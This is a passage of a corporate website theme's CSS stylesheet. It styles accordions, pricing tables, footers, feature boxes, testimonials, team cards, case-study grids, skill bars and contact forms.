	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.1);
}

.acd-des {
	padding: 0 40px 20px;
}

.accordion .acd-group.acd-active .acd-heading {
	color: #fff;
	background: #2046f2;
}

.accordion .acd-group.acd-active .acd-heading:before {
	content: "\f107";
}

.accordion .acd-group.acd-active .acd-heading span {
	color: #fff;
}

/* Accordion Simple */

.accordion.simple .acd-group .acd-heading {
	background: none;
	box-shadow: none;
	font-size: 18px;
	margin-bottom: 0;
	color: rgba(255, 255, 255, 0.5);
	text-transform: inherit;
	font-weight: 700;
	padding: 20px 30px 0;
}

.accordion.simple .acd-group.acd-active .acd-heading {
	font-size: 30px;
	color: #fff;
	margin-bottom: 20px;
}

.accordion.simple .acd-group .acd-heading::before {
	display: none;
}

.accordion.simple .acd-group .acd-des {
	padding: 0 30px 20px;
	color: #fff;
}

/* Accordion Simple black*/

.accordion.simple.black .acd-group .acd-heading {
	color: #353535;
}

.accordion.simple.black .acd-group.acd-active .acd-heading {
	color: #2046f2;
}

.accordion.simple.black .acd-group .acd-des {
	color: #353535;
}

/* Accordion Icon */

.accordion.icon .acd-group .acd-heading:before {
	display: none;
}

.accordion.icon .acd-heading {
	background: none;
	border-radius: 0px;
	box-shadow: none;
	padding: 0px;
}

.accordion.icon .acd-heading span {
	display: inline-block;
	color: #2046f2;
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 18px;
	text-align: center;
	background-color: #fff;
	border-radius: 90px;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}

.accordion.icon .acd-group.acd-active .acd-heading {
	background: none;
	color: #2046f2;
	margin-bottom: 0px;
}

.accordion.icon .acd-group.acd-active .acd-heading span {
	color: #fff;
	background: #2046f2;
}

.accordion.icon .acd-des {
	padding: 0 0 20px 70px;
}

.faq .accordion .acd-heading {
	margin-bottom: 20px;
}

.faq .accordion .acd-des {
	padding: 0 40px 40px;
}

.faq .accordion .acd-heading i {
	margin-right: 10px;
}

/***************************
	     Our Pricing
***************************/

.pricing-packages .pricing {
	margin: 0 20px;
}

.pricing {
	background: #fff;
	box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1);
	padding: 40px 0;
	position: relative;
	transition: 0.5s ease-in-out;
	-webkit-transition: 0.5s ease-in-out;
	-o-transition: 0.5s ease-in-out;
	-ms-transition: 0.5s ease-in-out;
	-moz-transition: 0.5s ease-in-out;
}

.pricing .pricing-prize h2, .pricing .pricing-title h5, .pricing .pricing-title span {
	transition: 0.5s ease-in-out;
	-webkit-transition: 0.5s ease-in-out;
	-o-transition: 0.5s ease-in-out;
	-ms-transition: 0.5s ease-in-out;
	-moz-transition: 0.5s ease-in-out;
}

.pricing .pricing-title .section-title {
	margin-bottom: 0px;
}

.pricing .pricing-title span {
	font-size: 14px;
	display: block;
	text-transform: none;
	font-weight: normal;
}

.pricing .pricing-title h5 {
	font-weight: 700;
}

.pricing .pricing-prize h2 span {
	font-size: 14px;
	display: inline-block;
	padding-right: 5px;
}

.pricing .pricing-list ul {
	margin-top: 15px;
}

.pricing .pricing-list ul li {
	list-style-type: none;
	font-family: 'Roboto', sans-serif;
	line-height: 36px;
}

.pricing:hover {
	box-shadow: 0px 0px 50px rgba(0, 0, 0, 0.1);
}

/* Our Pricing hover */

.pricing.active .pricing-title h5 {
	color: #2046f2;
}

.pricing.active .pricing-prize h2 {
	color: #2046f2;
}

/***************************
		about-section
***************************/

.about-section {
	overflow: hidden;
}

.about-section .counter span {
	font-size: 30px;
}

.about-section .counter .counter-block h6 {
	font-size: 14px;
	text-transform: inherit;
}

/***************************
		Newsletter
***************************/

.newsletter {
	background: #353535 url(../images/bg-element/02.png);
	position: relative;
}

.newsletter .form-group {
	width: 100%;
}

.newsletter .form-control {
	box-shadow: none;
	background: #fff;
	width: 100%;
}

.newsletter .form-control:focus {
	border: 1px solid transparent;
	box-shadow: 0px 8px 25px rgba(0, 0, 0, 0.1);
}

.newsletter .button {
	padding: 11px 30px;
}

.newsletter .button:hover {
	background: #ffffff;
	color: #2046f2;
	border-color: #ffffff;
}

.newsletter.blue-bg {
	background: #2046f2;
	position: relative;
	z-index: 1;
	padding-top: 50px;
}

.newsletter.blue-bg:before {
	background: url(../images/bg-element/03.png) no-repeat 0 0;
	background-size: 100%;
	position: absolute;
	width: 100%;
	height: 100%;
	content: "";
	top: -120px;
}

/***************************
	       Footer
***************************/

.footer {
	background: #2046f2;
	color: #fff;
	padding: 70px 0 0;
}

.footer h5, .footer h6 {
	color: #fff;
}

/*footer topbar*/

.footer.footer-topbar img {
	height: 100px;
}

.footer .footer-nav {
	margin-top: 8px;
}

.footer .footer-nav ul li {
	display: inline-block;
}

.footer .footer-nav ul li a {
	text-transform: uppercase;
	font-weight: normal;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	margin: 0 5px;
}

.footer .footer-nav ul li a:hover {
	color: rgba(255, 255, 255, 0.65);
}

.footer.footer-topbar .top {
	margin-bottom: 60px;
}

.footer.footer-topbar hr {
	margin-bottom: 60px;
	border-color: #4d6bf5;
}

.footer.footer-topbar .social {
	float: right;
}

.footer .social ul {
	background: #ffffff;
	display: inline-block;
	border-radius: 30px;
	padding: 0px 10px;
}

.footer .social ul li {
	display: inline-block;
}

.footer .social ul li a {
	display: block;
	padding: 0px;
	text-align: center;
	display: inline-block;
	text-align: center;
}

.footer .social ul li a i {
	font-size: 14px;
	width: 45px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	background: transparent;
	color: #2046f2;
	display: inline-block;
	float: none;
}

.footer .social ul li a i:hover {
	color: #353535;
}

.footer .usefull-link ul li {
	display: block;
	border-bottom: 0px;
	line-height: 24px;
	padding: 5px 0;
}

.footer .usefull-link ul li a i {
	padding-right: 10px;
}

.footer .usefull-link ul li a {
	color: #fff;
}

.footer .usefull-link ul li a:hover {
	color: rgba(255, 255, 255, 0.65);
}

.contact-box .contact-icon {
	display: table-cell;
	padding-right: 20px;
}

.contact-box .contact-icon i {
	background: transparent;
	line-height: normal;
	font-size: 34px;
}

.contact-box .contact-info {
	display: table-cell;
	vertical-align: top;
}

/*footer bottom*/

.footer .copyright {
	background: rgba(18, 57, 231, 1);
	padding: 30px 0 20px;
}

.footer .copyright ul li a {
	color: #fff;
	text-transform: capitalize;
}

.footer .copyright ul li a:hover {
	color: rgba(255, 255, 255, 0.65);
}

/* Footer light */

.footer.light {
	background: #fff;
	color: #353535;
	position: relative;
}

.footer.light h6 {
	color: #2046f2;
}

/*footer light topbar*/

.footer.light .footer-nav ul li a {
	color: #353535;
}

.footer.light .footer-nav ul li a:hover {
	color: #2046f2;
}

.footer.footer-topbar hr {
	border-color: #d9d9d9;
}

.footer.light .social ul {
	background: #f6f7f8;
}

.footer.light .social ul li a i {
	color: #353535;
}

.footer.light .social ul li a i:hover {
	color: #2046f2;
}

.footer.light .usefull-link ul li a {
	color: #353535;
}

.footer.light .usefull-link ul li a:hover {
	color: #2046f2;
}

.footer.light .footer-contact {
	box-shadow: 0px 15px 30px rgba(0, 0, 0, 0.1);
	margin-bottom: 80px;
	margin-top: -220px;
	padding: 60px 0;
}

.footer.light .contact-box {
	text-align: center;
}

.footer.light .contact-box .contact-icon {
	display: block;
	padding-right: 0;
	color: #2046f2;
}

.footer.light .contact-box .contact-info {
	display: block;
}

.footer.light .contact-box .contact-info .section-title {
	margin-bottom: 0px;
}

.footer.light .contact-box .contact-info h5 {
	color: #353535;
}

/*footer light bottom*/

.footer.light .copyright {
	background: #f6f7f8;
}

.footer.light .copyright ul li a {
	color: #353535;
}

.footer.light .copyright ul li a:hover {
	color: #4d6bf5;
}

/* Footer dark */

div#main {
	z-index: 1;
	position: relative;
}

/*Footer dark topbar*/

.footer-dark {
	padding: 70px 0px 0px;
}

.footer-dark {
	position: fixed;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: 0;
}

.footer-dark .footer-logo img {
	height: 50px;
}

.footer-dark .addresss-icon {
	float: left;
	font-size: 24px;
	margin-right: 20px;
}

.footer-dark .addresss-info {
	display: table-cell;
	vertical-align: middle;
}

.footer-dark .addresss-info h6 {
	text-transform: inherit;
	font-weight: normal;
	font-family: 'Roboto', sans-serif;
}

.footer-dark .footer-nav {
	margin-top: 8px;
}

.footer-dark .footer-nav ul li {
	display: block;
	margin-bottom: 10px;
}

.footer-dark .footer-nav ul li a {
	color: #aaaaaa;
}

.footer-dark .footer-nav ul li a:hover {
	color: #fff;
}

.footer-dark .footer-nav ul li a i {
	padding-right: 10px;
}

.footer.footer-topbar hr {
	border-color: rgba(0, 0, 0, 0.1);
}

/*Footer form*/

.form.white .form-control {
	box-shadow: none;
	border: 1px solid transparent;
	background: #252525;
	width: 100%;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.form.white .form-control:focus {
	background: transparent;
	border: 1px solid #252525;
}

.form.white .form-group {
	margin-bottom: 20px;
}

.form.white .button:hover {
	color: #2046f2;
	background: #ffffff;
	border-color: #ffffff;
}

/*footer bottom*/

.footer-dark .copyright {
	background: #222528;
	padding: 30px 0 20px;
}

.footer-dark .copyright ul li a {
	color: #aaaaaa;
	text-transform: capitalize;
}

.footer-dark .copyright ul li a:hover {
	color: #fff;
}

/* Footer BG */

.footer.footer-bg h6 {
	color: #fff;
}

.contact-box.top .section-title {
	margin-bottom: 0px;
}

.footer.footer-bg.footer-topbar .top {
	margin-top: 60px;
}

.footer.footer-bg .footer-nav ul li a:hover {
	color: #2046f2;
}

.footer.footer-bg .usefull-link ul li a:hover {
	color: #2046f2;
}

.footer.footer-bg .social ul li a i {
	color: #353535;
}

.footer.footer-bg .social ul li a i:hover {
	color: #2046f2;
}

/*footer BG bottom*/

.footer.footer-bg .copyright {
	background: transparent;
	border-top: 1px solid #2b2621;
}

.footer .copyright ul li a:hover {
	color: rgba(255, 255, 255, 0.65);
}

/***************************
		  Feature
***************************/

/*Feature 01 icon*/

.feature-box-01 .feature-box-icon i {
	font-size: 36px;
}

/*Feature round*/

.feature-box-01.round {
	padding: 0 20px;
}

.feature-box-01.round .feature-box-img {
	display: inline-block;
	background: #ffffff;
	box-shadow: 0px 6px 20px rgba(0, 0, 0, 0.1);
	width: 160px;
	height: 160px;
	border-radius: 90px;
	text-align: center;
	line-height: 160px;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
}

.feature-box-01.round .feature-box-img img {
	display: inline-block;
}

.feature-box-01.round:hover .feature-box-img {
	box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.1);
}

/*Feature shadow*/

.feature-box-01.box-shadow .feature-box-img {
	display: inline-block;
	width: 160px;
	height: 160px;
	border-radius: 90px;
	text-align: center;
	line-height: 160px;
	background: #fff;
	box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}

/*Feature 03*/

.feature-box-02 .icon {
	float: left;
	border-radius: 90px;
	height: 60px;
	width: 60px;
	line-height: 68px;
	text-align: center;
	margin-right: 20px;
	background: #2046f2;
	color: #ffffff;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.feature-box-02 .icon i {
	font-size: 24px;
}

.feature-box-02 .icon span {
	font-size: 30px;
}

.feature-box-02 .info {
	display: table-cell;
}

.feature-box-02.right .icon {
	float: right;
	border-radius: 90px;
	margin-left: 20px;
	height: 60px;
	width: 60px;
	line-height: 68px;
	text-align: center;
	margin-right: 0px;
}

.feature-box-02:hover .icon {
	background: #353535;
}

.feature-box-02.image .icon {
	background: transparent;
}

/*feature box 03*/

.feature-box-03 {
	padding: 80px 50px;
	position: relative;
	z-index: 9;
}

.feature-box-03-bg-1 {
	background: #2046f2;
}

.feature-box-03-bg-2 {
	background: #123aeb;
}

.feature-box-03-bg-3 {
	background: #0d32d9;
}

.feature-box-03 i {
	font-size: 50px;
}

.service-block .feature-box-02 {
	display: inline-block;
}

.service-block .feature-box-02 .info {
	display: table;
}

.service-block.media .feature-box-02 .icon {
	width: 20px;
}

.service-block .feature-box-02 .icon span {
	font-size: 20px;
}

/*feature-box-04*/

.feature-box-04 .icon {
	width: 80px;
	height: 80px;
	line-height: 80px;
	background: #ffffff;
	box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
	border-radius: 50%;
	display: inline-block;
	text-align: center;
	margin: 0 auto;
}

.feature-box-04 .icon img {
	display: inline-block;
	width: 40%;
}

/* feature-main */

.feature-main .no-gutter>[class*='col-'] {
	padding-right: 0px;
	padding-left: 0px;
}

.feature-main h4 {
	line-height: 36px;
	text-transform: inherit;
}

.sec-relative {
	position: relative;
}

.sec-relative .side-content-image {
	position: absolute;
	right: 0;
	bottom: 0;
}

/*************************************
    service-quality-block (home 3)
*************************************/

.service-quality-block {
	position: relative;
}

.service-quality-block .feature-box-04 {
	position: absolute;
}

.service-quality-block .feature-01 {
	bottom: 7%;
	left: 5%;
}

.service-quality-block .feature-02 {
	bottom: 48%;
	left: 12%;
}

.service-quality-block .feature-03 {
	bottom: 76%;
	left: 30%;
}

.service-quality-block .feature-04 {
	bottom: 7%;
	right: 5%;
}

.service-quality-block .feature-05 {
	bottom: 48%;
	;
	right: 12%;
}

.service-quality-block .feature-06 {
	bottom: 76%;
	right: 30%;
}

/***************************
		our-story
***************************/

.our-story-content {
	padding: 80px;
}

.our-story-content span {
	font-size: 20px;
	display: inline-block;
	width: 100%;
	line-height: 33px;
}

.our-story .play-video a {
	color: #ffffff;
	font-size: 40px;
	border: 2px solid #ffffff;
	border-radius: 50%;
	width: 80px;
	height: 80px;
	display: inline-block;
	line-height: 80px;
	text-align: center;
	padding-left: 10px;
}

.our-story .play-video a:hover {
	border-color: #2046f2;
	background: #2046f2;
}

/***************************
       Testimonial
***************************/

.testimonial .testimonial-bg {
	background: #ffffff;
	border-radius: 25px;
	box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
	padding-bottom: 12px;
}

.testimonial .testimonial-bg .owl-carousel .owl-nav {
	opacity: 1;
	top: inherit;
	bottom: 80px;
}

.testimonial .testimonial-bg .owl-carousel .owl-nav .owl-next {
	right: 43%;
}

.testimonial .testimonial-bg .owl-carousel .owl-nav .owl-prev {
	left: 43%;
}

.testimonial .testimonial-bg .testimonial-bg-inner {
	background: #ffffff;
	border-radius: 25px;
	box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
	width: 100%;
	margin-top: -10px;
}

.testimonial-01 {
	padding: 50px 80px 100px;
	position: relative;
}

.testimonial-01:before {
	position: absolute;
	content: "\f10d";
	font-size: 110px;
	color: #f7f7f7;
	top: 50px;
	left: 30px;
	font-family: fontawesome;
}

.testimonial-01:after {
	position: absolute;
	content: "\f10e";
	font-size: 110px;
	color: #f7f7f7;
	bottom: 40px;
	right: 30px;
	font-family: fontawesome;
}

.testimonial-01 .testimonial-avtar {
	width: 90px;
	background: #f5f6f7;
	border-radius: 25px;
	display: inline-block;
	text-align: center;
}

.testimonial-01 .testimonial-avtar img {
	display: inline-block;
	border-radius: 25px;
}

.testimonial-01 h5 span {
	display: block;
	font-size: 14px;
	text-transform: capitalize;
}

.testimonial-01 p {
	font-style: italic;
	font-size: 15px;
}

/*feature box 03*/

.testimonial-02 .testimonial-bg {
	box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1);
	border-radius: 0px;
	padding-bottom: 0px;
}

.testimonial-02 .testimonial-block:before, .testimonial-02 .testimonial-block:after {
	display: none;
}

.testimonial-02 .testimonial-block {
	border-radius: 0px;
	padding: 30px;
}

.testimonial-02 .testimonial-block .testimonial-avtar {
	width: 100px;
	height: 100px;
	background: #f5f6f7;
	border-radius: 50%;
	display: inline-block;
	text-align: center;
}

.testimonial-02 .testimonial-block .testimonial-avtar img {
	border-radius: 50%;
}

.testimonial-02 .testimonial-block p {
	font-style: italic;
}

.testimonial-02 .testimonial-title {
	position: relative;
	padding: 80px 30px 0;
	height: 100%;
	z-index: 9;
}

.testimonial-02 .testimonial-title h3 {
	line-height: 40px;
}

.testimonial-02 .testimonial-title:before {
	position: absolute;
	content: "\f10d";
	font-size: 110px;
	color: rgba(0, 0, 0, 0.20);
	top: 50px;
	left: 30px;
	font-family: fontawesome;
	z-index: -1;
}

.testimonial-02 .testimonial-title:after {
	position: absolute;
	content: "\f10e";
	font-size: 110px;
	color: rgba(0, 0, 0, 0.20);
	bottom: 50px;
	right: 30px;
	font-family: fontawesome;
	z-index: -1;
}

.testimonial-02 .testimonial-bg .owl-carousel .owl-nav {
	opacity: 1;
	top: inherit;
	top: 15%;
	bottom: inherit;
}

.testimonial-02 .testimonial-bg .owl-carousel .owl-nav .owl-next {
	right: 20%;
}

.testimonial-02 .testimonial-bg .owl-carousel .owl-nav .owl-prev {
	left: 20%;
}

.testimonial-02 .testimonial-bg .owl-carousel:hover .owl-nav .owl-prev {
	left: 20%;
}

.testimonial-02 .testimonial-bg .owl-carousel:hover .owl-nav .owl-next {
	right: 20%;
}

/***************************
         Feedback
***************************/

.testimonial-03 {
	position: relative;
	background: #f6f7f8;
	padding: 20px 30px;
	display: inline-block;
	width: 100%;
	margin-bottom: 65px;
	border-radius: 25px;
}

.testimonial-03:before {
	position: absolute;
	content: "";
	bottom: -20px;
	left: 50px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 20px 20px 0 0;
	border-color: #f6f7f8 transparent transparent transparent;
}

.testimonial-03 .testimonial-avatar {
	float: left;
	height: 115px;
	width: 115px;
	display: inline-block;
	margin-right: 20px;
}

.testimonial-03 .testimonial-avatar img {
	border-radius: 90px;
}

.testimonial-03 .testimonial-info {
	display: table-cell;
	vertical-align: middle;
}

.testimonial-03 .testimonial-info h6 {
	position: absolute;
	content: "";
	bottom: -70px;
	left: 50px;
}

.testimonial-03 .testimonial-info h6 span {
	display: block;
	font-family: 'Roboto', sans-serif;
	color: #aaaaaa;
	font-size: 14px;
}

.service-contact .owl-carousel .owl-controls .owl-dot {
	margin-top: 0;
}

/***************************
          Counter
***************************/

.counter b {
	font-size: 30px;
	display: block;
	color: #ffffff;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	margin: 10px 0px;
}

.counter span {
	font-size: 40px;
	color: #ffffff;
}

/*.counter.light*/

.counter.light b, .counter.light h6 {
	color: #353535;
}

.counter.light span {
	color: #2046f2;
}

/***************************
        our clients
***************************/

.our-clients.blue-bg {
	padding: 60px 0 170px;
}

/***************************
        case-studies 
***************************/

.case-studies.bottom-padding {
	padding-bottom: 230px;
}

.studies-entry .entry-detail {
	background: #ffffff;
	padding: 25px 20px;
	border: 1px solid #e0e0e0;
	border-top: 0px;
}

.studies-entry .entry-content a {
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 700;
	color: #353535;
}

.studies-entry .entry-content a:hover {
	color: #2046f2;
}

.studies-entry .entry-tag {
	display: inline-block;
}

.studies-entry .entry-tag li {
	line-height: 14px;
}

.studies-entry .entry-tag li a {
	font-size: 14px;
	font-weight: 600;
	color: #353535;
}

.studies-entry .entry-tag li a:hover {
	color: #2046f2;
}

.studies-entry .entry-like span {
	font-weight: 600;
}

.studies-entry .entry-image {
	position: relative;
	overflow: hidden;
}

.studies-entry .entry-image .entry-overlay {
	background: rgba(32, 70, 242, 0.8);
	bottom: 0;
	left: 0;
	position: absolute;
	z-index: 9;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.studies-entry .entry-image .entry-overlay a {
	font-size: 30px;
	color: #fff;
	text-align: center;
	left: 50%;
	top: 50%;
	padding-left: -25px;
	padding-top: -20px;
	position: absolute;
}

.studies-entry:hover .entry-image .entry-overlay {
	opacity: 1;
}

/*studies single */

.single .single-info a {
	padding: 10px 30px;
}

.single-navigation {
	margin: 50px 0px 0px;
	display: block;
}

.navigation-next img {
	display: inline-block;
	width: 120px;
	margin-bottom: 10px;
}

.navigation-next span {
	display: block;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.navigation-next .port-arrow {
	float: left;
}

.port-arrow {
	width: 40px;
	text-align: center;
	background: #f6f7f8;
	display: inline-block;
}

.port-arrow i {
	text-align: center;
	font-size: 25px;
	line-height: 90px;
}

.navigation-next a {
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: 24px;
	color: #353535;
	text-transform: uppercase;
	display: block;
	font-weight: 700;
}

.navigation-next:hover span {
	color: #2046f2;
}

.navigation-previous img {
	display: inline-block;
	width: 120px;
	margin-bottom: 10px;
}

.navigation-previous span {
	display: block;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
}

.navigation-previous .port-arrow {
	float: right;
}

.navigation-previous a {
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: 24px;
	color: #353535;
	text-transform: uppercase;
	display: block;
	font-weight: 700;
}

.navigation-previous:hover span {
	color: #2046f2;
}

/**********************************
          Isotope filters
**********************************/

.isotope-filters {
	display: table;
	margin: 0 auto 40px;
	text-align: center;
}

.isotope-filters button {
	padding: 10px 35px;
	background: #f6f7f8;
	color: #aaaaaa;
	border-radius: 30px;
	margin: 0 4px;
	border: 0px;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.isotope-filters button:focus {
	outline: none;
	outline-style: none;
	outline-offset: 0;
}

.isotope-filters button.active, .isotope-filters button:hover {
	color: #ffffff;
	background: #2046f2;
}

.case-studies .isotope.column-3 .grid-item {
	width: 33.333%;
	padding: 15px;
}

/***************************
          skills
***************************/

.skill {
	width: 100%;
	height: 8px;
	margin: 40px 0 20px 0;
	background-color: #e3e3e3;
	border-radius: 30px;
}

.skill:not(:first-child) {
	margin-top: 60px;
}

.skill-bar {
	height: 100%;
	padding: 0px;
	background: #2046f2;
	box-shadow: none;
	border-radius: 30px;
}

.progress-title {
	color: #353535;
	font-size: 15px;
	font-weight: 400;
	position: absolute;
	text-align: left;
	margin-left: 0;
	margin-top: -20px;
}

.progress-title>i {
	margin-right: 8px;
}

.skill-bar .progress-number, .skill-bar .progress-type {
	color: #353535;
	float: right;
	margin-top: -18px;
	position: relative;
	top: -10px;
	font-size: 15px;
	font-weight: 600;
}

/***************************
           TEAM
***************************/

.team {
	text-align: center;
	position: relative;
	cursor: pointer;
	overflow: hidden;
}

.team:before {
	background: rgba(32, 70, 242, 0.9);
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0;
	z-index: 8;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.team .team-description {
	left: 0;
	margin-top: -20px;
	position: absolute;
	top: -10%;
	width: 100%;
	color: #fff;
	opacity: 0;
	z-index: 9;
}

.team .team-description h6 {
	color: #fff;
}

.team .team-social {
	left: 0;
	position: absolute;
	bottom: -10%;
	width: 100%;
	opacity: 0;
	z-index: 9;
}

.team .team-social ul {
	border: 2px solid #fff;
	display: inline-block;
	border-radius: 30px;
	padding: 0px 10px;
}

.team .team-social ul li {
	display: inline-block;
}

.team .team-social ul li a {
	color: #ffffff;
}

.team .team-social ul li a:hover {
	color: #353535;
}

.team .team-social ul li a i {
	font-size: 16px;
	width: 45px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	background: transparent;
	display: inline-block;
	float: none;
}

.team .team-social ul li a i:hover {
	color: #000;
}

.team:hover:before {
	opacity: 1;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.team:hover .team-description {
	top: 38%;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
	opacity: 1;
}

.team:hover .team-social {
	opacity: 1;
	bottom: 33%;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

/*TEAM 02*/

.team.team-2 .team-images {
	text-align: center;
}

.team.team-2 .team-images img {
	display: inline-block;
}

.team.team-2 .team-description {
	background: #2046f2;
	top: inherit;
	padding: 30px 30px 0;
	bottom: -88px;
}

.team.team-2 .team-social {
	background: #2046f2;
	text-align: center;
	padding: 0 30px 30px;
	bottom: -148px;
	display: inline-block;
}

.team.team-2 .team-social ul {
	border: none;
	display: inline-block;
	border-radius: 0px;
	padding: 0px;
}

.team.team-2 .team-social ul li a i {
	height: auto;
	line-height: normal;
}

/*Team 02 hover*/

.team.team-2:before {
	display: none;
}

.team.team-2:hover .team-description {
	bottom: 60px;
}

.team.team-2:hover .team-social {
	bottom: 0;
}
.team-images .teamresize-img {
    width: 263px;
    height: 361px;
}
/***************************
          About 1
***************************/

.intro-title .intro-content {
	position: relative;
}

.intro-title .intro-content .intro-name {
	padding: 100px 500px 100px 0px;
	position: relative;
	z-index: 9;
}

.intro-title .intro-content .intro-img {
	position: absolute;
	bottom: 0px;
	height: auto;
	right: 0px;
}

.intro-title.dark .intro-content .intro-name {
	padding: 100px 0px;
}

.intro-title .breadcrumb {
	background: transparent;
	border-radius: 0;
	margin-bottom: 0;
	padding: 0;
}

.intro-title .breadcrumb li.active {
	color: #ffffff;
}

.intro-title .breadcrumb li a {
	color: #ffffff;
}

.intro-title .breadcrumb>li+li::before {
	font-family: fontawesome;
	content: "\f101";
	padding: 0 8px;
	color: #ffffff;
}

.intro-title.small .intro-content .intro-name {
	padding: 40px 0px 30px;
}

.intro-title.small .breadcrumb li a {
	color: #353535;
}

.intro-title.small .breadcrumb li.active {
	color: #353535;
}

.intro-title.small .breadcrumb>li+li::before {
	color: #353535;
}

/***************************
         Contact us
***************************/

.touch-in {
	box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
	margin-bottom: 0;
	padding: 60px 0;
	/* display:-webkit-inline-box;*/
	width: 100%;
}

.touch-in .contact-box {
	text-align: center;
}

.touch-in .contact-box .contact-info {
	display: block;
}

.touch-in .contact-box .contact-info .section-title {
	margin-bottom: 0px;
}

.touch-in .contact-box .contact-icon {
	display: block;
	margin-bottom: 10px;
	padding-right: 0;
}

/*Contact Form*/

.gray-form .form-control {
	box-shadow: none;
	border: 1px solid #f5f5f5;
	background: #f5f6f7;
	border-color: #908989;
	width: 100%;
	font-size: 14px;
}



.gray-form .form-control:focus {
	background: #ffffff;
	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.1);
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.gray-form .form-group {
	margin-bottom: 20px;
}

.gray-form .button {
	margin-right: 20px;
}

textarea.form-control {
	resize: vertical;
}

/*Contact map*/

.contact-map {
	height: 400px;
}

.contact-map .container-fluid {
	padding: 0px;
}

.contact-map .container-fluid iframe {
	border: 0px;
	width: 100%;
	height: 400px;
}

/*********************************
        Team single page
*********************************/

.social-icon li {
	display: inline-block;
}

.social-icon li a {
	display: block;
	padding: 0px;
	text-align: center;
	display: inline-block;
	text-align: center;
}

.social-icon li a {
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	color: #2046f2;
	border-radius: 50%;
	background: #ffffff;
	display: inline-block;
	float: none;
	margin-right: 2px;
	box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}

.social-icon li a:hover {
	background: #2046f2;
	color: #ffffff;
}

/*customer-sport*/

.customer-sport {
	padding: 50px 0px;
}

/***************************
         404 Page
***************************/

.error-info {
	padding: 0 50px;
}

.error-info .button.black {
	margin-left: 15px;
}

/***************************
        Pricing 01
***************************/

.pricing.pricing-01 .pricing-title .section-title {
	position: relative;
}

.pricing.pricing-01 .pricing-title {
	position: relative;
}

.pricing.pricing-01 .pricing-title:before {
	position: absolute;
	top: -50px;
	left: 0px;
	content: "";
	width: 100%;
	height: 71%;
	background: #f6f7f8;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.pricing.pricing-01 .pricing-title .pricing-img {
	background: #fff;
	display: inline-block;
	margin-top: 10px;
	width: 106px;
	border-radius: 95px;
	position: relative;
	height: 106px;
	line-height: 106px;
	box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}

.pricing.pricing-01 .pricing-title .pricing-prize {
